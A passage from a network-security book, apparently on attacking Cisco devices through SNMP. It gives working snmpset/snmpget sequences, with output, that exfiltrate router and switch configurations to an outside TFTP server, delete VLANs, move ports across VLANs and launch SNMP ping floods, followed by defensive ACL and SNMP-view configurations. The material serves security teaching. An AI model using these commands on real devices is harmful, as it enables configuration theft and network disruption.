snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.14.<same number as in 1.> i <integer number>
where <integer number> can take the following values:
active (1) notInService (2) notReady (3) createAndGo (4) createAndWait (5) destroy (6)
Both active and createAndGo values are suitable to initiate copying.
-
Verify that the operation is successful:
snmpget -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.10.<same number as in 1.>
This can return the following values:
waiting (1) running (2) successful (3) failed (4)
-
Clean the row after the job is done:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.14.<same number as in 1.> i 6
Otherwise, you won't be able to use the same row number for 5 minutes.
-
Of course, if RCP or FTP is used, an additional step requires that you add a username before you copy the file:
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.7.<same number as in 1.> s <username>
And in the case of FTP, add a username:
snmpset -v <SNMP version> -c <RW community> <device IP> . 1.3.6.1.4.1.9.9.96.1.1.1.1.8.<same number as in 1.> s <password>
Sound too complicated? Let's copy running-config from a router to see how it actually works (192.168.66.102 is our TFTP server, 192.168.66.202 is Cisco 2611):
arhontus / # touch router-config && chmod 777 router-config arhontus / # snmpset -c private -v 2c 192.168.66.202 .1.3.6.1.4.1.9.9.96.1.1.1.1.2. 999 i 1 SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.2.999 = INTEGER: 1 arhontus / # snmpset -c private -v 2c 192.168.66.202 .1.3.6.1.4.1.9.9.96.1.1.1.1.3. 999 i 4 SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.3.999 = INTEGER: 4 arhontus / # snmpset -c private -v 2c 192.168.66.202 .1.3.6.1.4.1.9.9.96.1.1.1.1.4. 999 i 1 SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.4.999 = INTEGER: 1 arhontus/ # snmpset -c private -v 2c 192.168.66.202 .1.3.6.1.4.1.9.9.96.1.1.1.1.5.9 99 address 192.168.66.102 SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.5.999 = IpAddress: 192.168.66.10 arhontus/ # snmpset -c private -v 2c 192.168.66.202 .1.3.6.1.4.1.9.9.96.1.1.1.1.6.9 99 s router-config SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.6.999 = STRING: "router-config" arhontus/ # snmpset -c private -v 2c 192.168.66.202 .1.3.6.1.4.1.9.9.96.1.1.1.1.14. 999 i 1 SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.14.999 = INTEGER: 1 arhontus / # snmpget -c private -v 2c 192.168.66.202 .1.3.6.1.4.1.9.9.96.1.1.1.1.10 .999 SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.10.999 = INTEGER: 3
A cracker is likely to use some public anonymous FTP server to transfer files to and from the Cisco host instead of TFTPd in the example above, in which case only the address of the server can be traced and the attacker is relatively safe. In addition, to make life easier, object names from CISCO-CONFIG-COPY-MIB can be used instead of OIDs. For your convenience, these names, constituting a ciscoMgmt subtree, are presented here:
"ciscoConfigCopyMIB" "1.3.6.1.4.1.9.9.96" "ciscoConfigCopyMIBObjects" "1.3.6.1.4.1.9.9.96.1" "ciscoConfigCopyMIBTrapPrefix" "1.3.6.1.4.1.9.9.96.2" "ciscoConfigCopyMIBConformance" "1.3.6.1.4.1.9.9.96.3" "ccCopy" "1.3.6.1.4.1.9.9.96.1.1" "ccCopyTable" "1.3.6.1.4.1.9.9.96.1.1.1" "ccCopyEntry" "1.3.6.1.4.1.9.9.96.1.1.1.1" "ccCopyIndex" "1.3.6.1.4.1.9.9.96.1.1.1.1.1" "ccCopyProtocol" "1.3.6.1.4.1.9.9.96.1.1.1.1.2" "ccCopySourceFileType" "1.3.6.1.4.1.9.9.96.1.1.1.1.3" "ccCopyDestFileType" "1.3.6.1.4.1.9.9.96.1.1.1.1.4" "ccCopyServerAddress" "1.3.6.1.4.1.9.9.96.1.1.1.1.5" "ccCopyFileName" "1.3.6.1.4.1.9.9.96.1.1.1.1.6" "ccCopyUserName" "1.3.6.1.4.1.9.9.96.1.1.1.1.7" "ccCopyUserPassword" "1.3.6.1.4.1.9.9.96.1.1.1.1.8" "ccCopyNotificationOnCompletion" "1.3.6.1.4.1.9.9.96.1.1.1.1.9" "ccCopyState" "1.3.6.1.4.1.9.9.96.1.1.1.1.10" "ccCopyTimeStarted" "1.3.6.1.4.1.9.9.96.1.1.1.1.11" "ccCopyTimeCompleted" "1.3.6.1.4.1.9.9.96.1.1.1.1.12" "ccCopyFailCause" "1.3.6.1.4.1.9.9.96.1.1.1.1.13" "ccCopyEntryRowStatus" "1.3.6.1.4.1.9.9.96.1.1.1.1.14" "ccCopyMIBTraps" "1.3.6.1.4.1.9.9.96.2.1" "ccCopyMIBCompliances" "1.3.6.1.4.1.9.9.96.3.1" "ccCopyMIBGroups" "1.3.6.1.4.1.9.9.96.3.2" "ccCopyMIBCompliance" "1.3.6.1.4.1.9.9.96.3.1.1" "ccCopyGroup" "1.3.6.1.4.1.9.9.96.3.2.1" "ccCopyNotificationsGroup" "1.3.6.1.4.1.9.9.96.3.2.2"
To verify which Cisco devices support CISCO-CONFIG-COPY-MIB and which can be tweaked via SNMP using the methodology we have described, consult the Cisco FTP at http://www.ftp://ftp.cisco.com/pub/mibs/supportlists/ . As you can see, practically all Cisco routers, access servers, IOS-based Catalysts, and many other network devices support this MIB. However, CatOS switches don't. Let's deal with them now.
Command-Line Remote Cisco Device SNMP ManipulationCatOS Switches
| Attack |
|
SNMP-wise, CatOS is conservative. MIB objects needed to upload and download files from the switch did not undergo any changes and are a part of CISCO-STACK-MIB available since the early supervisor engine module software releases. These objects include the following:
tftpHost or OID .1.3.6.1.4.1.9.5.1.5.1 tftpFile or OID .1.3.6.1.4.1.9.5.1.5.2 tftpModule or OID .1.3.6.1.4.1.9.5.1.5.3 tftpAction or OID .1.3.6.1.4.1.9.5.1.5.4 tftpResult or OID .1.3.6.1.4.1.9.5.1.5.5
Using them is straightforward. To fetch a file from the switch to a TFTP server, follow these steps:
-
Create an empty configuration file in the TFTP upload/download directory:
touch switch-config && chmod 777 switch-config
-
Define the IP address of the TFTP server:
$ snmpset -c <RW Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.5.1.5.1.0 s <TFTPd IP>
-
Define the name under which the config is going to be stored:
$ snmpset -c <RW Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.5.1.5.2.0 s switch-config
-
Now define the supervisor engine module, since this is where the configuration file is stored. You must know this module/slot number to retrieve or upload configs . This will become apparent from SNMP walking with Cisco MIBs loaded (CISCO-STACK-MIB is needed, and we suggest using a decent MIB browser). Or, you can do it with snmpget for example:
arhontus / # snmpget -c public -v 1 192.168.77.250 1.3.6.1.4.1.9.5.1.2.16.0 SNMPv2-SMI::enterprises.9.5.1.2.16.0 = STRING: "WS-C5000"
This gives you an idea which switch it is (Catalyst 5000), and how many modules can be there (not more than 5).
-
Then query module by module:
arhontus / # snmpget -c public -v 1 192.168.77.250 1.3.6.1.4.1.9.5.1.3.1.1.17.1 SNMPv2-SMI::enterprises.9.5.1.3.1.1.17.1 = STRING: "WS-X5009" arhontus / # snmpget -c public -v 1 192.168.77.250 1.3.6.1.4.1.9.5.1.3.1.1.17.2 Error in packet Reason: (noSuchName) There is no such variable name in this MIB. Failed object: SNMPv2-SMI::enterprises.9.5.1.3.1.1.17.2 (no module in slot 2) arhontus / # snmpget -c public -v 1 192.168.77.250 1.3.6.1.4.1.9.5.1.3.1.1.17.3 Error in packet Reason: (noSuchName) There is no such variable name in this MIB. Failed object: SNMPv2-SMI::enterprises.9.5.1.3.1.1.17.3 arhontus / # snmpget -c public -v 1 192.168.77.250 1.3.6.1.4.1.9.5.1.3.1.1.17.4 SNMPv2-SMI::enterprises.9.5.1.3.1.1.17.4 = STRING: "WS-X5213" arhontus / # snmpget -c public -v 1 192.168.77.250 1.3.6.1.4.1.9.5.1.3.1.1.17.5 SNMPv2-SMI::enterprises.9.5.1.3.1.1.17.4 = STRING: "WS-X5213"
-
Google for the module names, and you will see that WS-X5009 is the supervisor engine you need and WS-X5213 is a switch module with 12 100BaseT Ethernet ports. Now you can set the supervisor engine number:
arhontus / # snmpset -c <RW Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.5.1.5.3.0 i <supervisor engine slot/module number>
-
Finally, copy the config:
arhontus / # snmpset -c <RW Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.5.1.5.4.0 i 3
This is the step at which the actual operation is decided, and the integer at the end of the command can take the following values:
downloadConfig(2): receive configuration from host/file to the switch uploadConfig(3): send configuration to host/file from the switch downloadSw(4): receive software image from host/file to the switch uploadSw(5): send software image to host/file from the switch downloadFw(6): receive firmware image from host/file to the switch uploadFw(7): send firmware image to host/file from the switch
Thus, to put a config file on a switch or change the CatOS image, simply set an appropriate integer here.
-
Now verify whether the copying was successful:
arhontus / # snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.5.1.5.5 SNMPv2-SMI::enterprises.9.5.1.5.5.0 = INTEGER: <integer value>
In accordance to CISCO-STACK-MIB, the integer value can be equal to the following:
Value
Description
1
(transfer) in Progress
2
success
3
noResponse
4
tooManyRetries
5
noBuffers
6
noProcesses
7
badChecksum
8
badLength
9
badFlash
10
serverError
11
userCanceled
12
wrongCode
13
fileNotFound
14
invalidTftpHost
15
invalidTftpModule
16
accessViolation
17
unknownStatus
18
invalidStorageDevice
19
insufficientSpaceOnStorageDevice
20
insufficientDramSize
21
incompatibleImage
Thus, if everything went fine, the value of 2 will be returned.
Cisco SNMP: Useful Commands and Scripts
While everything an attacker desires can be accomplished via grabbing and changing the device configuration file, in some cases, executing an operation or two via SNMP without opening a configuration file in a text editor is desirable. Also, if all you've got is the readonly community, you don't have many options to follow and will find these operations helpful in getting further into the network. We cannot afford to describe every such case without turning the book into a "Cisco SNMP Management Guide," but some useful hints, mainly related to Catalyst switches, are appropriate and presented here.
Getting a MAC Address Table from a Catalyst Switch This can be done with
snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.2.1.17.4.3.1.1
This is an equivalent of CatOS show arp , useful in enumerating a local network and working on both IOS and CatOS switches. However, the MACs shown apply to VLAN 1 only. To get MACs from other VLANs, use community indexing:
snmpwalk -c <RO Community@{VLAN number}> -v <SNMP version> <Switch IP> .1.3.6.1.2.1.17.4.3.1.1 To find VLAN numbers on a switch, see "Getting VLAN Information from a Catalyst Switch" a bit later.
Determining the MAC Address of a Host Connected to a Given Catalyst Interface This is a quite lengthy procedure, described in detail at http://www.cisco.com/warp/public/477/SNMP/cam_snmp.shtml . In a nutshell , you need to get the port numbers, then port-to-interface index mapping, and, finally, interface names:
snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.2.1.17.4.3.1.2 snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.2.1.17.1.4.1.2 snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.2.1.31.1.1.1.1
Now you can match the output OID from the MAC table (see the previous section) with the same OID obtained when querying .1.3.6.1.2.1.17.4.3.1.2 to map a MAC address to a port. However, this is not a full port name, since you don't know which module is it on. From the next (.1.3.6.1.2.1.17.1.4.1.2) SNMP walk, you have interface indexes for the ports of interest. These indexes constitute the last OID number on the right in the final (.1.3.6.1.2.1.31.1.1.1.1) SNMP query output, which matches them to proper port names such as 3/2 (module number/port number format).
Getting VLAN Information from a Catalyst Switch This will provide full information about configured VLANs:
snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.46.1.3.1.1.2 (The last number in each object returned is the VLAN number) snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.46.1.3.1
VLAN Manipulation via SNMP Now that you know which VLANs are there, perhaps it is time to add or delete some. An attacker is likely to be keen on the latter to bypass a Route Switch Module (RSM) or router- on-a-stick based firewall and get to the host or network it protects. You are going to need a read-write community to do that. A detailed description of SNMP VLAN manipulation is available at http://www.cisco.com/en/US/tech/tk648/tk362/technologies_tech_note09186a00801c6035.shtml .
To delete a VLAN, first enter the COPY state:
snmpset -c <RW Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.46.1.4.1.1.1.1 i 2
Then, wipe it out:
snmpset -c <RW Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.46.1.4.1.1.1.1.<VLAN number to kill> i 6
Now move one port from one VLAN to another, which may have truly evil consequences for the host or network plugged into that port:
-
Get the interface index for the port you target:
snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.2.1.2.2.1.2
The index will follow IF-MIB:ifDescr. in the output.
-
Find out which VLAN the port is on:
snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.68.1.2.2.1.2.<interface index>
The VLAN number is INTEGER in the output.
-
Let's "move it, move it":
snmpset -c <RW Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.68.1.2.2.1.2.<interface index> i <new VLAN number>
-
Did it really work?
snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.68.1.2.2.1.2.<interface index>
Heavy Pinging The beauty of utilizing CISCO-PING-MIB is that you can send multiple simultaneous SNMP ping requests to the involved routers. Can anyone see a possible distributed denial-of-service (DDoS) coming? There are two problems, however. The first is that both IOS and CatOS switches do not support this MIB. The second, larger problem is that you do need RW community to ping. So this is how you do it:
-
Clear previous pinging entries, just in case:
snmpset -c <RW Community> -v <SNMP version> <router IP> .1.3.6.1.4.1.9.9.16.1.1.1.16.<random three digit number to create a row> i 6
-
Create a ping entry and wait for further instructions:
snmpset -c <RW Community> -v <SNMP version> <router IP> .1.3.6.1.4.1.9.9.16.1.1.1.16.<same number as in 1.> i 5
-
Describe your ping:
snmpset -c <RW Community> -v <SNMP version> <router IP> .1.3.6.1.4.1.9.9.16.1.1.1.15.<same number as in 1.> s <iamapinger> where <iamapinger> is a name of a ping owner snmpset -c <RW Community> -v <SNMP version> <router IP> .1.3.6.1.4.1.9.9.16.1.1.1.2.<same number as in 1.> i 1
We simply use sipcalc to get it. And there is always 7F000001.
-
Check whether you are ready:
snmpget -c <RW Community> -v <SNMP version> <router IP> .1.3.6.1.4.1.9.9.16.1.1.1.16.<same number as in 1.>
This should return INTEGER: 2 .
-
Fire:
snmpset -c <RW Community> -v <SNMP version> <router IP> .1.3.6.1.4.1.9.9.16.1.1.1.16.<same number as in 1.> i 1
-
Clear the row:
snmpset -c <RW Community> -v <SNMP version> <router IP> .1.3.6.1.4.1.9.9.16.1.1.1.16.<same number as in 1.> i 6
Of course, everything considered in this section is simply asking for scripting. While you are encouraged to experiment on your own, many useful Cisco SNMP-related scripts exist and are freely available to the general public. For example, automated Cisco device configuration uploading and downloading can be done using Pancho ( http://www.pancho.org ). All kinds of Cisco-related scripts (Perl, Bash, Expect) can be found at Cisco-centric Open Source Exchange Community (COSI, at http://www.cosi-nms. sourceforge .net/alpha-progs.html ). Another good source of Perl scripts for manipulating Cisco devices via SNMP is Stewart Kendrick's web page ( http://www.skendric.com/device/Cisco/ ), and we are sure that you will like many of them. There is even a script implementing pinging via SNMP at the Cisco FTP ( http://www.ftp://ftp-sj.cisco.com/pub/mibs/ contrib /cisco-ping.sh ) that is likely to need some modifications to work on your particular UNIX flavor. Finally, Cisco Torch implements Cisco config downloading and uploading using both old and recent MIBs and with support for CatOS switches and a built-in TFTP server (unlike other similar open source tools). This comes in very handy after SNMP bruteforcing implemented in the tool succeeds.
Countermeasures Against SNMP Community Dictionary and Bruteforcing Attacks
| Countermeasure | The best defense against this common threat is not to use SNMP at all ( no snmp-server ) or, at least, avoid RW communities. However, this is impossible with a massive network and with remote network management and monitoring tools in use. The second best defense is to use a more secure SNMPv3 protocol. Since we want to describe this in more detail with possible future vulnerabilities hints, we'll leave the SNMPv3 discussion for Chapter 7. For now, we concentrate on simple but reasonably efficient methods of protecting your SNMP services using the SNMPv1-style security model with additional features from Cisco. |
The simplest countermeasure is choosing unguessable SNMP community names (see the general guidelines for proper password selection). An SNMP community name, like any other password, should never remain at the default value. Yes, this includes management toolrelated names such as ciscoworks , openview , and tivoli . It is also advisable to use different SNMP communities for different devices, but that can create management problems on large networks. At least, use different SNMP communities for different network segments, especially when it comes to separation between DMZ and internal networks.
Nevertheless, even the most unguessable SNMPv1 and v2c community names are still transmitted plaintext and can be sniffed out. To reduce such possibility, different communities can be used for SNMP requests, SNMP traps, and SNMP informs:
c2600(config)#snmp-server community <unguessable string> RO c2600(config)#snmp-server host <NMS hostname or IP> traps <unguessable string> c2600(config)#snmp-server host <NMS hostname or IP> informs <unguessable string>
To make life slightly more difficult for attackers , access lists can be added to block all IPs that do not belong to the network management system (NMS):
c2600(config)#access-list <ACL number> permit <NMS IP> log c2600(config)#snmp-server community <unguessable string> RO <ACL number>
You can use SNMP for traps only (informs are ACKed!), in which case you should use an Access Control List (ACL) that will completely block any access to SNMP service:
c2600(config)#access-list <ACL number> deny any log c2600(config)#snmp-server community <unguessable string> RO <ACL number> c2600(config)#snmp-server host <NMS hostname or IP> traps <unguessable string>
For RW communities, a useful countermeasure is restricting access to a specific TFTP server only:
c2600(config)#access-list <ACL number> permit <TFTP server IP> log c2600(config)#access-list <ACL number> deny any log c2600(config)#snmp-server tftp-server-list <ACL number>
If you don't use TFTP at all (a good idea!), employing an FTP instead, block all TFTP access with
c2600(config)#access-list <ACL number> deny any log c2600(config)#snmp-server tftp-server-list <ACL number>
Then add an extended access list on the interface that will restrict access from the router to your FTP server only, if possible. Of course, you can also apply interface access lists to filter SNMP traffic, but this would be less resource economical and should be used only if you also want to filter all SNMP traffic passing through the routerfor example, SNMP packets sent to the devices on LAN behind it.
The main problem with all types of ACL-based defenses is that IP spoofing with UDP is as easy as it can get. Thus, a much better attack countermeasure is restricting the access to selected MIB variables with SNMP view commands, introduced as early as IOS 10.0 but frequently ignored. To use SNMP view lists efficiently , you need a good knowledge of Cisco MIB trees (perhaps playing with all these MIB browsers wasn't such a bad idea, after all). The best view lists are created using OID numbers. Here is the general SNMP view syntax:
snmp-server view <name of the view list> <OID or object name> <included excluded> snmp-server community <unguessable string> view <name of the view list>
An asterisk ( * ) can be used for <OID or object name> to define a whole subtree family. Here's an example of a view list that allows MIB-II and Cisco private MIBs, but will block an attempt to copy the configuration file by denying ccCopyEntryRowStatus:
c2600(config)#snmp-server view <myview> mib-2 included c2600(config)#snmp-server view <myview> cisco included c2600(config)#snmp-server view <myview> .1.3.6.1.4.1.9.9.96.1.1.1.1.14 excluded c2600(config)#snmp-server community <unguessable string> view <myview> RW <ACL number>
Such a router will have a fully functional SNMP agent, but the command
snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.14.<random number> i 1
will fail and the cracker would have to go away without config. Note that a predefined restricted view can be used instead of a specific OID or object name. If it is set, only three MIB groups (system, snmpStats, and snmpPartiessee RFC 1447) can be viewed remotely.
CatOS switches employ similar countermeasures against the attacks threatening SNMPv1 and v2c security models. You can restrict access to SNMP services to a given host only using
set ip permit <NMS IP> <netmask, e.g. 255.255.255.255> snmp
and then
set ip permit enable snmp
It is also possible to use SNMP views on CatOS with
set snmp view <unguessable community string> <OID or valid object name> <included excluded>
Unfortunately, it is not possible to restrict the access to a specified TFTP server only on a CatOS switch. Nevertheless, setting a restrictive SNMP views policy, denying access for other hosts apart from the NMS, and choosing hard-to-guess community names should keep your switch SNMP services reasonably secure for an imperfect SNMPv1/ v2c security model.
| | ||
| | ||
| | ||
EAN: 2147483647
Pages: 117
- Enterprise Application Integration: New Solutions for a Solved Problem or a Challenging Research Field?
- The Effects of an Enterprise Resource Planning System (ERP) Implementation on Job Characteristics – A Study using the Hackman and Oldham Job Characteristics Model
- Context Management of ERP Processes in Virtual Communities
- Intrinsic and Contextual Data Quality: The Effect of Media and Personal Involvement
- Healthcare Information: From Administrative to Practice Databases